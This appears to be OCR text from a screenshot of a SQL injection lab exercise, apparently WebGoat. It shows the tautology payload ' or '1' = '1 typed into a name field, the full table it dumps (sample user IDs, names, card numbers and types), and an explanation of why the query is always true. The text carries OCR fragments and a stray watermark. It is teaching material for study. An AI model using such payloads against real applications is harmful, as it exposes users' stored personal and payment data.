 SELECT * FROM user_data
WHERE first_name = 'John' Smith' or '1' = '1 ' Get Account Info
AND last_name = '
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1'
= '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal
for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like
this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will
always evaluate to true, no matter what came before it.
WWW.2BA.CC